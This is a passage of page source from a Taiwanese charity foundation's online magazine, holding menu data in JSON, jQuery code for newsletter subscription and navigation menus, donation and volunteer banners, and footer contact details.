01:01:29","parent_id":"","root_menu_name":"","menu_name":"讀樂眾樂","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20230109135829939","newsletter_order_seq":10},{"order_seq":"10","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"1874","active":"1","remark":"","entry_date":"20161222 12:12:01","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"社會創新","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121901218","newsletter_order_seq":9999},{"order_seq":"11","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20191216","cnt":"9621","active":"1","remark":"","entry_date":"20191216 05:12:41","parent_id":"","root_menu_name":"","menu_name":"斐斐心摘","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20191216175841419","newsletter_order_seq":12},{"order_seq":"9999","end_date":"20991212","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161114","cnt":"0","active":"1","remark":"11","entry_date":"20161113 12:11:00","parent_id":"MENU20161222122237140","root_menu_name":"急難救助","menu_name":"測試分類","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111164219","newsletter_order_seq":9999}];
var isConnect="true";
var path="/do/usr";
var ADM_DO="/do/adm";
$(function(){

	initForm();
	
	function initForm(){
		
		getAds();
			
		if(isConnect=="false"){
			$(".fb-sm").hide();
		}
		
		$("#paperEmailSubmit").click(function(){
			
			
			var email=$("#emailAddress").val();
			
			if(checkEmail(email)){
				
				$("#method").val("email");
				//$("#form1").submit();
				var dataString={
						method:$("#method").val(),
						email:$("#emailAddress").val()
					};
					
					ajax(dataString);
			}
			
		});
		
		$("#papaerReset").click(function(){
			
			var email=$("#emailAddress").val();
			
			if(checkEmail(email)){
				
				$("#method").val("email_cancel");
				//$("#form1").submit();
				var dataString={
						method:$("#method").val(),
						email:$("#emailAddress").val()
					};
					
					ajax(dataString);
			}
			
		});
	}
	
	/*
	function checkData(){
		var email=$("#email").val();
		if(email==""){
			alert('不允許為空值');
			return false;
		}
	}
	*/
	
	function ajax(dataString){


	       $.ajax({
			type: "POST",
			url: "/do/adm/CPEPaperSave",
			data: dataString,
			dataType:"json",
			success: function(xData) {
				alert(xData.message);
					
	         }//success
	         
	        });
	       
	}
	
	function getAds(){
		var s='';
		
		$.each(bannerList,function(i,xData){
			
			if(xData.image_id!=""){
				//s+='<li><a href=""><img src="/jquery/CP/Front/img/ad_img.png" alt=""></a></li>';
				s+='<li>';
				if(xData.page==""){
					s+='<a href="'+path+'/Init?method=textPage&ariticle_id='+xData.ariticle_id+'&objId="'+xData.ariticle_id+'"   >';
				}else{
					s+='<a href="https://'+xData.page+'" target="_blank"   >';
				}
				s+='<img src="'+ADM_DO+'/CPImageManage?method=preload&objId='+xData.image_id+'&type=small" style="width:395px;height:125px;" />';
				s+='</a></li>';
			}
			
		});
		
		
		
		$("#ads").html(s);
		
	}
	
	
	 
});
	
</script>
<form name="formSearch" action="/do/usr/Init?method=searchResultPage" method="post"  >
<div class="aside">
	
                <div class="search">
                    <label>
                    <input type="text" id="title" name="title" class="text-box" placeholder="文章搜尋">
                    <input type="submit" class="icon_btn" value="">
                    </label>
                </div>
                
                <div class="btn-subscription">
                    <a href="/do/usr/Init?method=contactPage">
                        <img src="/jquery/CP/Front/img/btn_sub.png" alt="免費訂閱" class="pc">
                        <img src="/jquery/CP/Front/img/btn_sub_s.png" alt="免費訂閱" class="mobile">
                    </a>
                </div>
   			
                <div class="fb-sm">
                    
                     <div class="fb-page" 
                    data-href="https://www.facebook.com/tingpojian/?fref=ts" 
                    data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                    data-show-facepile="true">
                     
                    <blockquote cite="https://www.facebook.com/tingpojian/?fref=ts" class="fb-xfbml-parse-ignore">
                    <a href="https://www.facebook.com/tingpojian/?fref=ts">停泊棧</a></blockquote>
                    <!-- 
                    <blockquote cite="https://www.facebook.com/wanhaicharity/?fref=ts" class="fb-xfbml-parse-ignore">
                    <a href="https://www.facebook.com/wanhaicharity/?fref=ts">停泊棧</a></blockquote>
                    -->
                    </div>
                    
                </div>
                <div class="btn-fb">
                <!-- 
                    <a href="http://www.facebook.com/tingpojian/" target="_blank" >
                 -->
                 <a href="https://www.facebook.com/wanhaicharity/" target="_blank" >
                        <img src="/jquery/CP/Front/img/btn_fb2_s.png" alt="粉絲團" class="mobile">
                        <img src="/jquery/CP/Front/img/btn_fb2.png" alt="粉絲團" class="pc">
                    </a>
                </div>
          
               
                 <div class="subscription-bar">
                    <div class="sub-content">
                    <h3>訂閱停泊棧發刊新訊</h3>
                    <p>請輸入您的Email帳號</p>
                    <input type="hidden" id="method" />
                    <input type="text" class="text" id="emailAddress" placeholder="請輸入您的Email">
                    <div class="btn-all">
                        <div class="add">
                            <input type="button" value="訂閱" id="paperEmailSubmit" class="btn-add">
                        </div>
                        <div class="del">
                            <input type="button" value="取消訂閱" id="papaerReset" class="btn-del">
                        </div>
                    </div>
                    </div>
                </div>
               

<!-- 
				<div class="btn-subscription">
              

                 <a href="https://www.artsticket.com.tw/CKSCC2005/Product/Product00/ProductsDetailsPage.aspx?ProductID=hsobWfDDQ3Q7vCe9blrUow" target="_blank" >
                        <img src="/jquery/CP/Front/img/nso230_s.png"  class="mobile">
                        <img src="/jquery/CP/Front/img/nso230.png"  class="pc">
                    </a>
                </div>
 -->

				<div class="btn-subscription"> 
                 <a href="https://docs.google.com/forms/d/e/1FAIpQLSftlCzmg2I_Z_4yhigKG8bZ59QURRaZ55kxM9bvuut-O4qozw/viewform" target="_blank" >
                        <img src="/jquery/CP/Front/img/volunteer_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/volunteer_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	<!-- 
               	<div class="btn-subscription"> 
                 <a href="http://charity.wanhai.com/do/Goto?goto=donateOnlinePage" target="_blank" >
                        <img src="/jquery/CP/Front/img/donation_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/donation_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	 -->
               	 
               	 <!-- 
               	 <div class="btn-subscription"> 
                 <a href="https://loveshining-charity.wanhai.com/donation.html?utm_source=banner&utm_medium=web_停棧_勸募A&utm_campaign=2109" target="_blank" >
                        <img src="/jquery/CP/Front/img/donation6_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/donation6_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	-->
               	<div class="btn-subscription"> 
                 <a href=" https://wanhai-charity.org.tw/product/2023emergency-aid/ " target="_blank" >
                        <img src="/jquery/CP/Front/img/donation13_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/donation13_230x180.jpg"  class="pc">
                    </a>
               	</div>

				<div class="btn-subscription"> 
                 <a href="https://wanhai-charity.org.tw/product/2025loveshining/" target="_blank" >
                        <img src="/jquery/CP/Front/img/donation16_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/donation16_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	
				<!--                 	
               	<div class="btn-subscription"> 
                 <a href="https://wanhai-charity.org.tw/balloonproject-application/" target="_blank" >
                        <img src="/jquery/CP/Front/img/donation14_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/donation14_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	-->
               	
               	<!-- 
               	<div class="btn-subscription"> 
                 <a href="https://lovevote-charity.wanhai.com/competitors.html" target="_blank" >
                        <img src="/jquery/CP/Front/img/donation2_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/donation2_230x180.jpg"  class="pc">
                    </a>
               	</div>
                -->
               	<!--  
                 <div class="btn-subscription"> 
                 <a href="https://charity.wanhai.com/" target="_blank" >
                        <img src="/jquery/CP/Front/img/donation3_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/donation3_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	-->
               	<!--  
 				<div class="btn-subscription"> 
                 <a href="http://loveshining-charity.wanhai.com/" target="_blank" >
                        <img src="/jquery/CP/Front/img/charity2_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/charity2_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	
               	<div class="btn-subscription"> 
                 <a href="http://loveshining-charity.wanhai.com/assisted.html?t=0719" target="_blank" >
                        <img src="/jquery/CP/Front/img/charity4_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/charity4_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	
               	20200115_1
               	<div class="btn-subscription"> 
                 <a href="http://loveshining-charity.wanhai.com/index.html" target="_blank" >
                        <img src="/jquery/CP/Front/img/charity7_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/charity7_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	
               	<div class="btn-subscription"> 
                 <a href="https://charity.wanhai.com/do/usr/BulletinShow?method=preload&obj_active_id=1893" target="_blank" >
                        <img src="/jquery/CP/Front/img/charity8_230x180.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/charity8_230x180.jpg"  class="pc">
                    </a>
               	</div>
               	-->
               	
               	
               	
               	
 			<!--  
				<div class="btn-subscription" >
          
            
                 <a href="http://lovevote-charity.wanhai.com/index.html" target="_blank" >
                        <img src="/jquery/CP/Front/img/lovevote_230.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/lovevote_230.jpg"  class="pc">
                    </a>
                </div>
                                
                 <div class="btn-subscription"> 
                 <a href="http://loveshining-charity.wanhai.com/" target="_blank" >
                        <img src="/jquery/CP/Front/img/newsInfo_230.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/newsInfo_230.jpg"  class="pc">
                    </a>
               	</div>
             -->
              <!-- 
             	<div class="btn-subscription" >
          
                 <a href="http://lovevote-charity.wanhai.com/index.html" target="_blank" >
                        <img src="/jquery/CP/Front/img/lovevote_230.jpg"  class="mobile">
                        <img src="/jquery/CP/Front/img/lovevote_230.jpg"  class="pc">
                    </a>
                </div>
               --> 
                <!--  
                <div class="btn-subscription" >
          
                 <a href="http://charity.wanhai.com/do/usr/BulletinShow?method=preload&obj_active_id=1794" target="_blank" >
                        <img src="/jquery/CP/Front/img/light230_s.png"  class="mobile">
                        <img src="/jquery/CP/Front/img/light230.png"  class="pc">
                    </a>
                </div>
                -->
               
                
				<!-- 
 				<ul id="ads" class="ads">
                	<li><a href="/do/usr/Init?method=issuePage">
                	<img src="/jquery/CP/Front/img/ad_img.png" alt=""></a>
                	</li>
                	<li><a href=""><img src="/jquery/CP/Front/img/ad_img.png" alt=""></a></li>
                 </ul>
               -->
            
                  
               
                
</div>
 
</form>


   
            
        </div>
        
        <div class="gotop">
            <a href=""></a>
        </div>
        <div class="footer">
        	









<link rel="stylesheet" href="/css/whcf.css">




























<script language="JavaScript">
var menuList=[{"order_seq":"0","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4558","active":"1","remark":"","entry_date":"20161222 12:12:06","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"品書","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121706077","newsletter_order_seq":9999},{"order_seq":"0","end_date":"21111231","grid_order_seq":10,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20200820","cnt":"2220","active":"1","remark":"","entry_date":"20200820 02:08:03","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"過好日子","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20200820142303870","newsletter_order_seq":0},{"order_seq":"0","end_date":"20501221","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161221","cnt":"7858","active":"1","remark":"董事長","entry_date":"20161221 04:12:00","parent_id":"","root_menu_name":"","menu_name":"柏廷隨筆","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161221165359921","newsletter_order_seq":11},{"order_seq":"0","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3271","active":"1","remark":"","entry_date":"20161222 12:12:30","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"有情天地","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121329999","newsletter_order_seq":9999},{"order_seq":"1","end_date":"20601231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20161222","cnt":"3184","active":"1","remark":"","entry_date":"20180109 02:01:48","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"如是游藝","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180109140948021","newsletter_order_seq":0},{"order_seq":"1","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20250312","cnt":"488","active":"1","remark":"editor","entry_date":"20250312 09:03:35","parent_id":"","root_menu_name":"","menu_name":"編輯台照見","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20250312092735198","newsletter_order_seq":9},{"order_seq":"1","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"5504","active":"1","remark":"","entry_date":"20161115 10:11:39","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"幸福商店","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161115102939","newsletter_order_seq":9999},{"order_seq":"1","end_date":"21111231","grid_order_seq":2,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20170407","cnt":"867","active":"1","remark":"","entry_date":"20211202 11:12:01","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"嬉夢人生","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20211202110801277","newsletter_order_seq":0},{"order_seq":"2","end_date":"20861231","grid_order_seq":1,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"18633","active":"1","remark":"","entry_date":"20161222 12:12:55","parent_id":"","root_menu_name":"","menu_name":"專題報導","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121954983","newsletter_order_seq":1},{"order_seq":"2","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4775","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"逍遙・遊","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111161211","newsletter_order_seq":9999},{"order_seq":"2","end_date":"20991111","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"4383","active":"1","remark":"123","entry_date":"20161124 01:11:10","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"勇氣達人","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161124135110","newsletter_order_seq":9999},{"order_seq":"2","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20240412","cnt":"449","active":"1","remark":"","entry_date":"20240412 11:04:54","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"海闊天空","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20240412111054865","newsletter_order_seq":0},{"order_seq":"3","end_date":"20991111","grid_order_seq":5,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"9210","active":"1","remark":"hello","entry_date":"20161113 12:11:00","parent_id":"","root_menu_name":"","menu_name":"身心靈健康","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111160646","newsletter_order_seq":3},{"order_seq":"3","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20240412","cnt":"594","active":"1","remark":"","entry_date":"20240412 11:04:44","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"快知慢想","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20240412110944586","newsletter_order_seq":0},{"order_seq":"3","end_date":"20991111","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"4407","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"舒心小棧","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111160120","newsletter_order_seq":9999},{"order_seq":"3","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4061","active":"1","remark":"","entry_date":"20161222 11:12:35","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"其食如此","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222111435562","newsletter_order_seq":9999},{"order_seq":"4","end_date":"21111231","grid_order_seq":10,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20170407","cnt":"4616","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"健康樂活","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111153752","newsletter_order_seq":9999},{"order_seq":"4","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20200820","cnt":"2890","active":"1","remark":"","entry_date":"20200820 02:08:51","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"俯仰天河","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20200820145451628","newsletter_order_seq":0},{"order_seq":"4","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20190115","cnt":"2868","active":"1","remark":"","entry_date":"20190115 09:01:59","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"食養之間","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20190115094259571","newsletter_order_seq":0},{"order_seq":"4","end_date":"20991231","grid_order_seq":3,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161124","cnt":"8816","active":"1","remark":"","entry_date":"20161124 01:11:03","parent_id":"","root_menu_name":"","menu_name":"生活休閒","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161124134703","newsletter_order_seq":8},{"order_seq":"5","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20171013","cnt":"3253","active":"1","remark":"","entry_date":"20171013 02:10:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"聊心療心","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20171013143300841","newsletter_order_seq":0},{"order_seq":"5","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3455","active":"1","remark":"","entry_date":"20161222 12:12:39","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"法律學堂","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121838983","newsletter_order_seq":9999},{"order_seq":"5","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3918","active":"1","remark":"","entry_date":"20161114 04:11:22","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"美味提案","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161114162022","newsletter_order_seq":9999},{"order_seq":"5","end_date":"20991213","grid_order_seq":4,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"14809","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"","root_menu_name":"","menu_name":"暖暖人間 ","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111165329","newsletter_order_seq":6},{"order_seq":"6","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2862","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"德千廚房","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111155447","newsletter_order_seq":9999},{"order_seq":"6","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20180412","cnt":"2845","active":"1","remark":"","entry_date":"20180412 10:04:30","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"楨性情","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180412102430468","newsletter_order_seq":0},{"order_seq":"6","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2310","active":"1","remark":"","entry_date":"20161222 12:12:07","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"輕鬆理財","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121807562","newsletter_order_seq":9999},{"order_seq":"6","end_date":"20751231","grid_order_seq":6,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"7483","active":"1","remark":"","entry_date":"20161222 12:12:20","parent_id":"","root_menu_name":"","menu_name":"人文新知","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121520233","newsletter_order_seq":4},{"order_seq":"7","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2744","active":"1","remark":"","entry_date":"20161222 12:12:00","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"\u0027\u0027影\u0027\u0027想力","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121600265","newsletter_order_seq":9999},{"order_seq":"7","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20181114","cnt":"1066","active":"1","remark":"","entry_date":"20181114 04:11:12","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"大呼小跳","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20181114165112656","newsletter_order_seq":0},{"order_seq":"7","end_date":"20711231","grid_order_seq":2,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"12829","active":"1","remark":"","entry_date":"20161222 12:12:43","parent_id":"","root_menu_name":"","menu_name":"公益出航","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121443265","newsletter_order_seq":7},{"order_seq":"8","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20180208","cnt":"2063","active":"1","remark":"","entry_date":"20180208 04:02:09","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"流星語","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180208160809840","newsletter_order_seq":0},{"order_seq":"8","end_date":"21111231","grid_order_seq":18,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20170407","cnt":"1281","active":"1","remark":"","entry_date":"20170407 07:04:29","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"為公論壇","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20170407193829543","newsletter_order_seq":9999},{"order_seq":"8","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20260114","cnt":"46","active":"1","remark":"","entry_date":"20260114 10:01:06","parent_id":"","root_menu_name":"","menu_name":"社工觀察站","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20260114101106187","newsletter_order_seq":5},{"order_seq":"9","end_date":"21111231","grid_order_seq":2,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20170407","cnt":"1414","active":"1","remark":"","entry_date":"20170407 07:04:58","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"大鼻日記","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20170407190758618","newsletter_order_seq":9999},{"order_seq":"9","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2620","active":"1","remark":"","entry_date":"20161222 12:12:40","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"航向未來","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121740327","newsletter_order_seq":9999},{"order_seq":"9","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20220427","cnt":"1993","active":"1","remark":"","entry_date":"20220427 09:04:01","parent_id":"","root_menu_name":"","menu_name":"社福智慧王","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20220427091901682","newsletter_order_seq":2},{"order_seq":"10","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20230109","cnt":"1275","active":"1","remark":"","entry_date":"20230109 01:01:29","parent_id":"","root_menu_name":"","menu_name":"讀樂眾樂","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20230109135829939","newsletter_order_seq":10},{"order_seq":"10","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"1874","active":"1","remark":"","entry_date":"20161222 12:12:01","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"社會創新","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121901218","newsletter_order_seq":9999},{"order_seq":"11","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20191216","cnt":"9621","active":"1","remark":"","entry_date":"20191216 05:12:41","parent_id":"","root_menu_name":"","menu_name":"斐斐心摘","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20191216175841419","newsletter_order_seq":12},{"order_seq":"9999","end_date":"20991212","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161114","cnt":"0","active":"1","remark":"11","entry_date":"20161113 12:11:00","parent_id":"MENU20161222122237140","root_menu_name":"急難救助","menu_name":"測試分類","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111164219","newsletter_order_seq":9999}];
var path="/do/usr";
$(function(){

	initForm();
	
	function initForm(){
		
		getMenu();
		
	}
	

	
	function getMenu(){
		var s='';
		
		var selfMenuList=new JSLINQ(menuList)
		.Where(function(item){return (item.parent_id==""  ); });
		
		$.each(selfMenuList.items,function(i,menuItem){
			
			
			var dataList = new JSLINQ(menuList)
			.Where(function(item){return (item.parent_id==menuItem.menu_id  ); });
			
			var cnt = new JSLINQ(menuList)
			.Where(function(item){return (item.parent_id==menuItem.menu_id  ); }).Count();
			
			if(cnt==0){
			
				s+='<div class="list">';
			
				s+='<a class="heading" href="'+path+'/Init?method=unitPage&menu_id='+menuItem.menu_id+'&objId="'+menuItem.menu_id+'" >'+menuItem.menu_name+'</a>';
           		s+='</div>';
           		   	
         
           		
			}else{
		
				s+='<div class="list">';
	            s+='<a href="'+path+'/Init?method=listPage&menu_id='+menuItem.menu_id+'&objId="'+menuItem.menu_id+'"  class="heading">'+menuItem.menu_name+'</a>';
	            s+='<ul class="">';
	                
				$.each(dataList.items,function(i,item){
					      
	              s+='<li><a href="'+path+'/Init?method=unitPage&menu_id='+item.menu_id+'&objId="'+item.menu_id+'">'+item.menu_name+'</a></li>';
        
					
				});
				
				s+='</ul>';
	            s+='</div>';
				
			}
			
			
			
		});
		
		$("#menuBottom").html(s);
		
	}
	
	$('#copyright').click(function(){
		
		
		location.href = path+'/Init?method=copyRight';
		
		
	});
	
	 
});


	
</script>

 <div class="wrapper">
                <div class="footer-logo">
                <a href="https://charity.wanhai.com/login.jsp" >
                    <img src="/jquery/CP/Front/img/footer_logo.png" alt="停泊棧">
                </a>
                </div>
                <div id="menuBottom" class="menu">
                <!--  
                    <div class="list">
                        <a href="" class="heading">
                            柏廷隨筆
                        </a>
                    </div>
                    <div class="list">
                        <a href="" class="heading">
                            暖暖人間
                        </a>
                    </div>
                    <div class="list">
                        <a href="" class="heading">
                            公益出航
                        </a>
                    </div>
                    <div class="list">
                        <a href="" class="heading">
                            個案報導
                        </a>
                    </div>
                    <div class="list">
                        <a href="" class="heading">
                            休閒活動
                        </a>
                            <ul class="">
                                <li><a href="">幸福商店</a></li>
                                <li><a href="">逍遙·遊</a></li>
                                <li><a href="">美味提案</a></li>
                                <li><a href="">德千廚房</a></li>
                            </ul>
                    </div>
                    <div class="list">
                        <a href="" class="heading">
                            身心靈健康
                        </a>
                            <ul>
                                <li><a href="">有情天地</a></li>
                                <li><a href="">勇氣達人</a></li>
                                <li><a href="">大鼻日記</a></li>
                                <li><a href="">舒心小棧</a></li>
                                <li><a href="">健康樂活</a></li>
                            </ul>
                    </div>
                    <div class="list">
                        <a href="" class="heading">
                            人文新知
                        </a>
                            <ul>
                                <li><a href="">“影”想力</a></li>
                                <li><a href="">品書</a></li>
                                <li><a href="">輕鬆理財</a></li>
                                <li><a href="">法律學堂</a></li>
                                <li><a href="">為公論壇</a></li>
                            </ul>
                    </div>
                    -->
                </div>
</div>

      		<div class="bottom-bar">
                <div class="wrapper">
                    <p class="contact">
                        <span>TEL 02-2567-7961</span>
                        <span>FAX 02-2521-6000</span>
                        <span>台北市中山區松江路136號10樓</span>
                    </p>
                    <p class="issn">ISSN 2519-6391 (Online), ISSN 2519-6383 (Print)</p>
                    <p class="copyright">
                        &copy; 2016 萬海航運慈善基金會 版權所有  
                        <span id="copyright" style="cursor:pointer; color:blue;" >停泊棧著作權聲明</span>
                    </p>
                    
                    
                </div>
			</div>

            




        </div>
          
 
 		<script src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
        <script>window.jQuery || document.write('<script src="js/vendor/jquery-1.12.0.min.js"><\/script>')</script>
        <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
        <script src="/jquery/CP/Front/js/jquery.cycle.all.min.js"></script>
        <!--  
        	<script src="/jquery/CP/Front/js/banner.js"></script>
        -->
